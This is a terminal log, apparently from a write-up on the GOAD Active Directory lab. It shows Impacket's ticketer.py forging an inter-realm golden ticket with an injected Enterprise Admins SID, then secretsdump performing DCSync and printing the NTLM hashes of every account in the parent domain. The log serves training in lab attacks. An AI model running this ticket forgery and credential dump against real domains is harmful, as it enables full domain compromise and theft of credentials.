 [Dec 12, 2022 - 23:20:47 (CET)] exegol-goadv2 trusts # ticketer.py -nthash 13354bc6e1b48fff8d66a2090e909b27 -domain-sid S-1-5-21-638448100-4005671799-261795860 -domain north.sevenkingdoms.local -extra-sid S-1-5-21-1409754491-4246775990-3914137275-519 goldenuser
Impacket for Exegol - v0.10.1.dev1+20221202.165229.e49e4409 - Copyright 2022 SecureAuth Corporation - forked by ThePorgs
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for north.sevenkingdoms.local/goldenuser
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in goldenuser.ccache
[Dec 12, 2022 - 23:20:53 (CET)] exegol-goadv2 trusts # secretsdump -k -no-pass -just-dc-ntlm north.sevenkingdoms.local/goldenuser@kingslanding.sevenkingdoms.local
Impacket for Exegol - v0.10.1.dev1+20221202.165229.e49e4409 - Copyright 2022 SecureAuth Corporation - forked by ThePorgs
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c10d90b1aceeaad52426a7fc04ccc5e5:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
tywin.lannister:1110:aad3b435b51404eeaad3b435b51404ee:af52e9ec3471788111a6308abff2e9b7:::
jaime.lannister:1111:aad3b435b51404eeaad3b435b51404ee:4edb510e20cdbef6316b3d8fc5512e19:::
cersei.lannister:1112:aad3b435b51404eeaad3b435b51404ee:c247f62516b53893c7addcf8c349954b:::
tyron.lannister:1113:aad3b435b51404eeaad3b435b51404ee:b3b3717f7d51b37fb325f7e7d048e998:::
robert.baratheon:1114:aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe:::
joffrey.baratheon:1115:aad3b435b51404eeaad3b435b51404ee:3b60abbc25770511334b3829866b08f1:::
renly.baratheon:1116:aad3b435b51404eeaad3b435b51404ee:1e9ed4fc99088768eed631acfcd49bce:::
stannis.baratheon:1117:aad3b435b51404eeaad3b435b51404ee:d75b9fdf23c0d9a6549cff9ed6e489cd:::
petyer.baelish:1118:aad3b435b51404eeaad3b435b51404ee:6c439acfa121a821552568b086c8d210:::
lord.varys:1119:aad3b435b51404eeaad3b435b51404ee:52ff2a79823d81d6a3f4f8261d7acc59:::
maester.pycelle:1120:aad3b435b51404eeaad3b435b51404ee:9a2a96fa3ba6564e755e8d455c007952:::
KINGSLANDING$:1001:aad3b435b51404eeaad3b435b51404ee:1ec189634f1c848f0964fa88fd8e629d:::
rbcd$:1128:aad3b435b51404eeaad3b435b51404ee:0c36f3e9a47d04ea89be82a0013b1643:::
NORTH$:1104:aad3b435b51404eeaad3b435b51404ee:4c6e8f039d2cfaec67b017d03f5879a7:::
ESSOS$:1105:aad3b435b51404eeaad3b435b51404ee:bb7576d1ca41edd3aa4064e1890ee79a:::
[*] Cleaning up